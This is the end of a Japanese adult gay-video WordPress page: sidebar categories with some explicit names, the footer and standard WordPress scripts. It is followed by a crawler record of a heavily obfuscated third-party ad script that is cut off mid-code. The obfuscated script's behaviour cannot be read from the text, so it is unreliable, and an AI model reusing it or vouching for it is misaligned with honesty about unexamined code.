</div><div id="categories-2" class="side-widgets widget_categories"><p class="st-widgets-title"><span>カテゴリー</span></p><form action="https://gayoyaji.com" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="86">FC2&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="223">おじさんゲイと出会いたい&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="79">ガチムチ&nbsp;&nbsp;(439)</option>
	<option class="level-0" value="32">スーツ&nbsp;&nbsp;(395)</option>
	<option class="level-0" value="9">デブ&nbsp;&nbsp;(610)</option>
	<option class="level-0" value="18">ハゲ&nbsp;&nbsp;(369)</option>
	<option class="level-0" value="77">ひげ&nbsp;&nbsp;(223)</option>
	<option class="level-0" value="237">フケ専ゲイの出会い日記&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="44">めがね&nbsp;&nbsp;(493)</option>
	<option class="level-0" value="84">中年&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="5">巨根&nbsp;&nbsp;(446)</option>
	<option class="level-0" value="1">未分類&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="78">熊&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="83">熟年&nbsp;&nbsp;(798)</option>
	<option class="level-0" value="67">白髪&nbsp;&nbsp;(379)</option>
	<option class="level-0" value="88">老け専ゲイ出会い&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="69">褌&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="230">親父ゲイとアナルセックスしたい&nbsp;&nbsp;(4)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="meta-2" class="side-widgets widget_meta"><p class="st-widgets-title"><span>メタ情報</span></p>
		<ul>
						<li><a href="https://gayoyaji.com/wp-login.php">ログイン</a></li>
			<li><a href="https://gayoyaji.com/feed/">投稿フィード</a></li>
			<li><a href="https://gayoyaji.com/comments/feed/">コメントフィード</a></li>

			<li><a href="https://ja.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>											</div>
				
				<div id="scrollad">
										<!--ここにgoogleアドセンスコードを貼ると規約違反になるので注意して下さい-->

																				</div>
			</aside>
		</div>
		<!-- /#side -->
	
	
	
	</div>
<!--/#content -->
</div><!-- /contentw -->



<footer>
	<div id="footer">
		<div id="footer-wrapper">
			<div id="footer-in">
				
									<div id="st-footer-logo-wrapper">
						<!-- フッターのメインコンテンツ -->

	<div id="st-text-logo">

		
							<p class="footer-description st-text-logo-top">
					<a href="https://gayoyaji.com/">フケ専ゲイがよろこぶ動画を毎日更新</a>
				</p>
			
			<h3 class="footerlogo st-text-logo-bottom">
				<!-- ロゴ又はブログ名 -->
									<a href="https://gayoyaji.com/">
				
											親父ゲイ動画					
									</a>
							</h3>

		
	</div>


	<div class="st-footer-tel">
		
	</div>
					</div>
				
				<p class="copyr"><small>&copy; 2026 親父ゲイ動画</small></p>			</div>
		</div><!-- /#footer-wrapper -->
	</div><!-- /#footer -->
</footer>
</div>
<!-- /#wrapperin -->
</div>
<!-- /#wrapper -->
</div><!-- /#st-ami -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/affinger-child/*","/wp-content/themes/affinger/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>

</script>    <script>
    window.onload = function() {
        const boxElements = document.querySelectorAll('.st-mybox');

        //console.log('Number of box elements:', boxElements.length); // デバッグ情報を出力

        boxElements.forEach(function(boxElement) {
            const titleElement = boxElement.querySelector('.st-mybox-title');
            if (titleElement) {
                const titleWidth = titleElement.offsetWidth + 10;
                const borderWidth = window.getComputedStyle(boxElement, null).getPropertyValue('border-top-width');

                //console.log('Title width:', titleWidth, 'Border width:', borderWidth); // デバッグ情報を出力

                boxElement.style.setProperty('--title-width', `${titleWidth}px`);
                boxElement.style.setProperty('--border-height', borderWidth);
            }
        });
    };
    </script>
    		<script>
			document.addEventListener("DOMContentLoaded", function() {
				// クラス 'is-style-st-heading-custom-step' を持つすべての要素を取得
				var headings = document.querySelectorAll('.is-style-st-heading-custom-step');

				// 取得した要素に対してループを実行
				headings.forEach(function(heading) {
					// <span> 要素を作成
					var span = document.createElement('span');
					span.className = 'step-txt';  // span に 'step-txt' クラスを追加

					// 既存のタグの内容をすべて <span> に移動
					while (heading.firstChild) {
						span.appendChild(heading.firstChild);  // 子ノードを <span> に移動
					}

					// タグ内に <span> を追加
					heading.appendChild(span);
				});
			});
		</script>
		<script type="text/javascript" src="https://gayoyaji.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gayoyaji.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gayoyaji.com/wp-content/themes/affinger-child/js/st_wp_footer.js?ver=6.9" id="st-theme-footer-js-js"></script>
<script type="text/javascript" id="base-js-extra">
/* <![CDATA[ */
var ST = {"ajax_url":"https://gayoyaji.com/wp-admin/admin-ajax.php","expand_accordion_menu":"","sidemenu_accordion":"","is_mobile":""};
//# sourceURL=base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gayoyaji.com/wp-content/themes/affinger/js/base.js?ver=6.9" id="base-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"97955483","post":"10930","tz":"9","srv":"gayoyaji.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "97955483", "10930" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ja","strings":{"mejs.download-file":"\u30d5\u30a1\u30a4\u30eb\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","mejs.install-flash":"\u3054\u5229\u7528\u306e\u30d6\u30e9\u30a6\u30b6\u30fc\u306f Flash Player \u304c\u7121\u52b9\u306b\u306a\u3063\u3066\u3044\u308b\u304b\u3001\u30a4\u30f3\u30b9\u30c8\u30fc\u30eb\u3055\u308c\u3066\u3044\u307e\u305b\u3093\u3002Flash Player \u30d7\u30e9\u30b0\u30a4\u30f3\u3092\u6709\u52b9\u306b\u3059\u308b\u304b\u3001\u6700\u65b0\u30d0\u30fc\u30b8\u30e7\u30f3\u3092 https://get.adobe.com/jp/flashplayer/ \u304b\u3089\u30a4\u30f3\u30b9\u30c8\u30fc\u30eb\u3057\u3066\u304f\u3060\u3055\u3044\u3002","mejs.fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","mejs.play":"\u518d\u751f","mejs.pause":"\u505c\u6b62","mejs.time-slider":"\u30bf\u30a4\u30e0\u30b9\u30e9\u30a4\u30c0\u30fc","mejs.time-help-text":"1\u79d2\u9032\u3080\u306b\u306f\u5de6\u53f3\u77e2\u5370\u30ad\u30fc\u3092\u300110\u79d2\u9032\u3080\u306b\u306f\u4e0a\u4e0b\u77e2\u5370\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u304f\u3060\u3055\u3044\u3002","mejs.live-broadcast":"\u751f\u653e\u9001","mejs.volume-help-text":"\u30dc\u30ea\u30e5\u30fc\u30e0\u8abf\u7bc0\u306b\u306f\u4e0a\u4e0b\u77e2\u5370\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u304f\u3060\u3055\u3044\u3002","mejs.unmute":"\u30df\u30e5\u30fc\u30c8\u89e3\u9664","mejs.mute":"\u30df\u30e5\u30fc\u30c8","mejs.volume-slider":"\u30dc\u30ea\u30e5\u30fc\u30e0\u30b9\u30e9\u30a4\u30c0\u30fc","mejs.video-player":"\u52d5\u753b\u30d7\u30ec\u30fc\u30e4\u30fc","mejs.audio-player":"\u97f3\u58f0\u30d7\u30ec\u30fc\u30e4\u30fc","mejs.captions-subtitles":"\u30ad\u30e3\u30d7\u30b7\u30e7\u30f3/\u5b57\u5e55","mejs.captions-chapters":"\u30c1\u30e3\u30d7\u30bf\u30fc","mejs.none":"\u306a\u3057","mejs.afrikaans":"\u30a2\u30d5\u30ea\u30ab\u30fc\u30f3\u30b9\u8a9e","mejs.albanian":"\u30a2\u30eb\u30d0\u30cb\u30a2\u8a9e","mejs.arabic":"\u30a2\u30e9\u30d3\u30a2\u8a9e","mejs.belarusian":"\u30d9\u30e9\u30eb\u30fc\u30b7\u8a9e","mejs.bulgarian":"\u30d6\u30eb\u30ac\u30ea\u30a2\u8a9e","mejs.catalan":"\u30ab\u30bf\u30ed\u30cb\u30a2\u8a9e","mejs.chinese":"\u4e2d\u56fd\u8a9e","mejs.chinese-simplified":"\u4e2d\u56fd\u8a9e (\u7c21\u4f53\u5b57)","mejs.chinese-traditional":"\u4e2d\u56fd\u8a9e (\u7e41\u4f53\u5b57)","mejs.croatian":"\u30af\u30ed\u30a2\u30c1\u30a2\u8a9e","mejs.czech":"\u30c1\u30a7\u30b3\u8a9e","mejs.danish":"\u30c7\u30f3\u30de\u30fc\u30af\u8a9e","mejs.dutch":"\u30aa\u30e9\u30f3\u30c0\u8a9e","mejs.english":"\u82f1\u8a9e","mejs.estonian":"\u30a8\u30b9\u30c8\u30cb\u30a2\u8a9e","mejs.filipino":"\u30d5\u30a3\u30ea\u30d4\u30f3\u8a9e","mejs.finnish":"\u30d5\u30a3\u30f3\u30e9\u30f3\u30c9\u8a9e","mejs.french":"\u30d5\u30e9\u30f3\u30b9\u8a9e","mejs.galician":"\u30ac\u30ea\u30b7\u30a2\u8a9e","mejs.german":"\u30c9\u30a4\u30c4\u8a9e","mejs.greek":"\u30ae\u30ea\u30b7\u30e3\u8a9e","mejs.haitian-creole":"\u30cf\u30a4\u30c1\u8a9e","mejs.hebrew":"\u30d8\u30d6\u30e9\u30a4\u8a9e","mejs.hindi":"\u30d2\u30f3\u30c7\u30a3\u30fc\u8a9e","mejs.hungarian":"\u30cf\u30f3\u30ac\u30ea\u30fc\u8a9e","mejs.icelandic":"\u30a2\u30a4\u30b9\u30e9\u30f3\u30c9\u8a9e","mejs.indonesian":"\u30a4\u30f3\u30c9\u30cd\u30b7\u30a2\u8a9e","mejs.irish":"\u30a2\u30a4\u30eb\u30e9\u30f3\u30c9\u8a9e","mejs.italian":"\u30a4\u30bf\u30ea\u30a2\u8a9e","mejs.japanese":"\u65e5\u672c\u8a9e","mejs.korean":"\u97d3\u56fd\u8a9e","mejs.latvian":"\u30e9\u30c8\u30d3\u30a2\u8a9e","mejs.lithuanian":"\u30ea\u30c8\u30a2\u30cb\u30a2\u8a9e","mejs.macedonian":"\u30de\u30b1\u30c9\u30cb\u30a2\u8a9e","mejs.malay":"\u30de\u30ec\u30fc\u8a9e","mejs.maltese":"\u30de\u30eb\u30bf\u8a9e","mejs.norwegian":"\u30ce\u30eb\u30a6\u30a7\u30fc\u8a9e","mejs.persian":"\u30da\u30eb\u30b7\u30a2\u8a9e","mejs.polish":"\u30dd\u30fc\u30e9\u30f3\u30c9\u8a9e","mejs.portuguese":"\u30dd\u30eb\u30c8\u30ac\u30eb\u8a9e","mejs.romanian":"\u30eb\u30fc\u30de\u30cb\u30a2\u8a9e","mejs.russian":"\u30ed\u30b7\u30a2\u8a9e","mejs.serbian":"\u30bb\u30eb\u30d3\u30a2\u8a9e","mejs.slovak":"\u30b9\u30ed\u30d0\u30ad\u30a2\u8a9e","mejs.slovenian":"\u30b9\u30ed\u30d9\u30cb\u30a2\u8a9e","mejs.spanish":"\u30b9\u30da\u30a4\u30f3\u8a9e","mejs.swahili":"\u30b9\u30ef\u30d2\u30ea\u8a9e","mejs.swedish":"\u30b9\u30a6\u30a7\u30fc\u30c7\u30f3\u8a9e","mejs.tagalog":"\u30bf\u30ac\u30ed\u30b0\u8a9e","mejs.thai":"\u30bf\u30a4\u8a9e","mejs.turkish":"\u30c8\u30eb\u30b3\u8a9e","mejs.ukrainian":"\u30a6\u30af\u30e9\u30a4\u30ca\u8a9e","mejs.vietnamese":"\u30d9\u30c8\u30ca\u30e0\u8a9e","mejs.welsh":"\u30a6\u30a7\u30fc\u30eb\u30ba\u8a9e","mejs.yiddish":"\u30a4\u30c7\u30a3\u30c3\u30b7\u30e5\u8a9e"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gayoyaji.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://gayoyaji.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gayoyaji.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://gayoyaji.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gayoyaji.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gayoyaji.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
					<div id="page-top"><a href="#wrapper" class="st-fa st-svg-angle-up"></a></div>
		</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://img.lmadps.jp/e/richad/js/vsbnr.obf.js
body_size: 25627
content:
(function(_0x28f54d,_0x36dfff){const _0x1ba04d={_0x182b4a:0x23b,_0x30a267:0x15a,_0x2aa4a5:0x243,_0x5d51e8:0x1a5,_0x4b39f9:0x16c,_0x4fafd7:0x253,_0xbaae51:0x2fb,_0x530648:0x342},_0x57c5fe=_0x58e3,_0xecf3db=_0x28f54d();while(!![]){try{const _0x138c1f=-parseInt(_0x57c5fe(_0x1ba04d._0x182b4a))/(-0x196a+-0x174c+0x30b7)+parseInt(_0x57c5fe(0x355))/(0xa1b+0x1*-0xa25+0xc)+parseInt(_0x57c5fe(_0x1ba04d._0x30a267))/(-0xb91+0x12*-0x139+0x2196)+-parseInt(_0x57c5fe(0x325))/(-0x1*0xde3+0xbba+0x22d)+-parseInt(_0x57c5fe(_0x1ba04d._0x2aa4a5))/(-0x15*-0x8a+0x2f4+-0xe41)*(-parseInt(_0x57c5fe(_0x1ba04d._0x5d51e8))/(0x2594+-0x36d*0x9+-0x6b9))+-parseInt(_0x57c5fe(_0x1ba04d._0x4b39f9))/(0x14fb+0x18a7+0x5*-0x91f)*(parseInt(_0x57c5fe(_0x1ba04d._0x4fafd7))/(-0xf*0x39+0x22dd+-0x1f7e))+parseInt(_0x57c5fe(_0x1ba04d._0xbaae51))/(0xe*0x116+0x25bf+-0x2*0x1a75)*(parseInt(_0x57c5fe(_0x1ba04d._0x530648))/(0x1c6*0x5+-0x13a+-0x7*0x116));if(_0x138c1f===_0x36dfff)break;else _0xecf3db['push'](_0xecf3db['shift']());}catch(_0x4afe42){_0xecf3db['push'](_0xecf3db['shift']());}}}(_0x45e5,-0x18989+0x9ca65+-0x7e3*-0x6b),function(_0x2f8bce){'use strict';const _0x159fdc={_0x1ab775:0x22f,_0x422724:0x2e2,_0xc5cbc3:0x360,_0x18397f:0x261,_0x22fe2f:0x335,_0x4287d0:0x1f0,_0x40a4e8:0x241,_0x5e8c19:0x1a1,_0x5f2a15:0x1ba,_0x536370:0x173,_0x1baf04:0x1cd,_0x4259df:0x1b0,_0x2a4994:0x199,_0x5c837f:0x275,_0x1dab68:0x27c,_0x785959:0x333,_0x32db26:0x175,_0x5b6c1f:0x1a0,_0x53f5fd:0x244,_0xa07d99:0x25d,_0x14e24d:0x2af,_0xa973a5:0x28c,_0x58e04f:0x210,_0x45fc7f:0x288,_0x17b19e:0x21f,_0x298291:0x1e7,_0x1dbd33:0x2b7,_0x284cd9:0x31d,_0x41dc8a:0x2cd,_0xe6bf95:0x32e,_0x359929:0x317,_0x175c09:0x296,_0x21e6ea:0x211,_0x44d454:0x224,_0x6346ff:0x2b6,_0x204a60:0x1f3,_0x485f50:0x1cc,_0x5827ad:0x1eb,_0x43a9cb:0x359,_0xc21b0b:0x16d,_0x6a1a6f:0x35a,_0x42cf60:0x324,_0x163341:0x16a,_0x49ede6:0x2ea,_0x5ca3c9:0x33c,_0x29dc7e:0x1d0,_0x128e52:0x1ca,_0x5a6537:0x20e,_0x3758eb:0x156,_0x27f567:0x207,_0x2779a1:0x1cb,_0x596a53:0x314,_0x576d9e:0x139,_0x2295dc:0x1a2,_0x44eb95:0x28e,_0x373f9d:0x1c6,_0x4df186:0x1ea,_0x330930:0x25f,_0x4728b7:0x1cf,_0x4a5f94:0x268,_0x31b957:0x23a,_0x241cdd:0x33b,_0x4e28b5:0x34a,_0x525886:0x1a8,_0x20ecd7:0x1fe,_0x5a5f68:0x177,_0x4adeae:0x2d7,_0x5778c6:0x149,_0x4c3c2e:0x345,_0x4a578f:0x341,_0x385307:0x21d,_0x4fb499:0x2b0,_0x142681:0x202,_0x31e765:0x1b1,_0x5cf5c3:0x16b,_0x211d25:0x123,_0x4d7857:0x299,_0x3d8fd9:0x346,_0x444954:0x1d8,_0x5a4a1f:0x2c2},_0x267974={_0x3c3cee:0x287},_0x2a2119={_0x5a58e0:0x145,_0x1e256f:0x197,_0x5a47ed:0x191},_0xcc16bb={_0x55b021:0x1b3,_0x16f460:0x282,_0x749ad8:0x273,_0xc545f:0x2bb},_0x2d5fea={_0x22e69b:0x193},_0x26bf4c={_0x1c1e6a:0x376},_0x147731={_0x2624ba:0x236,_0x5621de:0x15e,_0x296655:0x2c8,_0x5f4dda:0x1d6,_0x2ea02c:0x19d,_0x5ab2cd:0x1dd,_0x1b12e4:0x2d1,_0x4e90f1:0x321,_0x4301bf:0x216,_0x5cada2:0x31c,_0x24c936:0x32c},_0x191179={_0x5c31f6:0x13e},_0x4807ad={_0x4d4d9b:0x164},_0x472497={_0x45e21b:0x212,_0x355be3:0x24a,_0x496bd1:0x1b8,_0x138bb8:0x29c,_0x59224e:0x165,_0x48e583:0x18c,_0xe1824e:0x214,_0x603952:0x286,_0x1021c6:0x2e5,_0x385a33:0x373,_0x459d40:0x29e,_0x2e73b2:0x2d3,_0xfc45a6:0x250,_0x386d4c:0x23f,_0x35c378:0x2b1,_0x4243f5:0x375,_0x43ae3a:0x327,_0x46d9b5:0x18b,_0x5d3fc7:0x32c,_0x3e65b4:0x2da,_0x5b1a93:0x267,_0x26ec32:0x300,_0x9cef09:0x2b3,_0xfd3d0:0x315,_0x469752:0x28d,_0x109adc:0x2fe,_0x3445cc:0x270,_0x4f1637:0x26f,_0x12d287:0x220,_0x3c5b58:0x2ba,_0x7e59ea:0x297,_0x5df083:0x162,_0x3f5f07:0x1f9,_0x3ae3bf:0x231,_0xff259:0x24f,_0x62f5b1:0x2b9,_0x103e1c:0x21a,_0x21cedf:0x14f,_0x27e22f:0x174,_0x5c7d0a:0x174,_0x10888e:0x263,_0x2ca935:0x158,_0x103bb7:0x158,_0x16a4c0:0x263,_0x349eb0:0x274,_0x1564da:0x1e8,_0x1178d9:0x1e8,_0x58dae0:0x25b,_0x3bab59:0x215,_0x5070c2:0x263,_0x468b37:0x1fd,_0x1d7e7a:0x2d2,_0x32e6a:0x2d2,_0x4b6014:0x24f,_0x3fb636:0x12a,_0x4a86f9:0x2fc,_0x2613e4:0x212,_0x525cc5:0x34d,_0x34b61c:0x1a9,_0x16604d:0x15d,_0x143c00:0x2d6,_0x42ab87:0x190,_0x234638:0x279,_0x1fabb4:0x368,_0x33ce2a:0x1ff,_0x1a3374:0x263,_0x39e005:0x33d,_0x47b836:0x33d},_0x36ef5d={_0x145e1b:0x227,_0xc222bb:0x33a},_0xafe2b8={_0x54013b:0x16f},_0x4325ea={_0xcc17ec:0x22b,_0x55acc4:0x178,_0x40d112:0x205,_0x3b9874:0x1f6,_0x9e2e80:0x367,_0x513b77:0x162,_0x6127ed:0x257},_0x304cc5={_0x5f353b:0x257},_0x172549={_0xc04dfc:0x2de,_0x1900da:0x245,_0x3a126f:0x14d,_0x59ca83:0x15e,_0xd63785:0x2c2,_0x3d9a91:0x27e,_0x4c6343:0x13f,_0x4b6185:0x22a},_0x5a4aa1={_0x4c8754:0x19e,_0x371a84:0x2ac,_0x3c9866:0x2c2,_0x1992d0:0x336,_0x33ee08:0x374,_0x255287:0x301,_0x239136:0x127,_0x22577f:0x2d0,_0x3763ba:0x1f7,_0x591c7b:0x187,_0x540928:0x343,_0x59585e:0x2cc,_0x2fcec7:0x127,_0x1526ea:0x186,_0x53af40:0x150,_0x43327c:0x2a0,_0x1f60e3:0x209,_0x39f496:0x1c9,_0x418c5e:0x2a0,_0x52c717:0x371,_0x2ca7c8:0x1ac,_0x51a9b6:0x1bc,_0x36e3a0:0x24c},_0xa292c8={_0x24bd83:0x209,_0x108390:0x1c9,_0x14ffc6:0x331,_0x2f900d:0x2e8,_0x22a437:0x223,_0x242abc:0x1c1,_0x41ddcb:0x22c,_0x53d53b:0x2c2,_0x4e2feb:0x1ae,_0x40f11b:0x2a0,_0x3e3dc9:0x262,_0x4a2b38:0x287,_0x1b0271:0x2c3,_0x4e3652:0x363,_0x3d05eb:0x2c2,_0x2f068e:0x343,_0x12eec3:0x2d0,_0x49bccd:0x36a,_0x3653a2:0x24b,_0x1baddf:0x2b2,_0x360511:0x323},_0x30620e={_0x2253bf:0x1ae},_0x1e10fc={_0x462bd4:0x27f},_0x1436a1={_0x2d7f25:0x23e},_0x4fce4f={_0x408283:0x13f},_0x3d0a3d={_0x142a0d:0x2cb},_0x537acf={_0x91bd43:0x1a9},_0x3e7eef={_0x26e888:0x1aa,_0x184373:0x2b3,_0x1cee6f:0x15d,_0x34dade:0x2ff,_0x3bcd44:0x239,_0x11c9ab:0x1db,_0x4d589c:0x2c2,_0x36a87e:0x1a7,_0x1cfc21:0x2ab,_0x372216:0x249,_0x58c3e4:0x27b,_0x57c8d0:0x20d,_0x37ef67:0x2c2,_0x45e9f9:0x247,_0x102e95:0x36d,_0x1f676f:0x2e0},_0x2b1785={_0x4a7960:0x230},_0x34a848={_0x21c494:0x310},_0x120136={_0x1ee6a4:0x357},_0x19995a={_0x55a081:0x2b3,_0x3c63e5:0x1f1,_0x2bba9b:0x19c,_0x305b94:0x276,_0x2bfef6:0x152,_0x2228e3:0x17d,_0x5df7d5:0x24e,_0x14929d:0x1e5,_0x424df6:0x20b,_0x5c5a02:0x2e7,_0x3b7b64:0x2c2,_0x3e0041:0x1d3,_0x21e764:0x304,_0x76788:0x260,_0x5db665:0x2c2,_0x503b1b:0x2a9},_0x2d3d91={_0x166ef6:0x1de},_0x39449a={_0x27b728:0x162,_0x3b8d1a:0x2ba,_0x38c81b:0x24f,_0x1bf7f2:0x11e,_0x33db1d:0x283,_0x504322:0x206,_0x31663f:0x1c3,_0x598215:0x2f8,_0x186aff:0x27d,_0x1c3218:0x27d,_0x30ccda:0x1bc,_0x2e4d73:0x2c2,_0x505348:0x1ce,_0x1a078d:0x36c,_0x1e5b72:0x12e,_0x4413a6:0x30d,_0x489f98:0x15c,_0x2ef6f1:0x290,_0x4df49c:0x242,_0xd2b0ba:0x36b,_0x33c5d7:0x1bc,_0x29bdfc:0x242,_0x5c2f1f:0x210,_0xd25442:0x2c2},_0xea98b={_0xa2f66:0x157},_0x3f4e67={_0x4ffca1:0x308},_0x3ec963={_0x1f3159:0x24f,_0x825ad3:0x2c2,_0xbac556:0x2c2,_0x1559ba:0x294,_0x55b743:0x2bd,_0x5dd71d:0x2c2,_0x4f9c0a:0x24f,_0x84eda8:0x2f4,_0x4da06a:0x2df,_0x50ddb2:0x2a0,_0xd8f74c:0x29e,_0x4dcf47:0x2d3,_0x106eab:0x208,_0x22a562:0x17e,_0x2c4dac:0x270},_0x30c1a3={_0x43b3b4:0x353,_0x44ccb2:0x143},_0x23b04c={_0x3a3007:0x16f,_0x2cbb35:0x128,_0x18c455:0x26d,_0x25ff54:0x316},_0x10718c={_0x177bc6:0x19a,_0x48e1d0:0x2e1,_0x154ce8:0x271,_0x45ec26:0x32b,_0x4d9cf1:0x130,_0x41dd07:0x1b2,_0x3ba6e6:0x308,_0x1707d7:0x2ad,_0x403011:0x372,_0x575a6a:0x367,_0x49f93b:0x2f2,_0x56dc2a:0x2a1,_0xd94d39:0x162,_0x3aa3e1:0x2c2,_0x124898:0x303,_0x799cb6:0x280,_0x1d6f77:0x330,_0x5ee437:0x354,_0x31e829:0x2c2,_0x6e76ad:0x32c,_0x2cb620:0x1ed,_0x1e6d32:0x351,_0x6a3207:0x2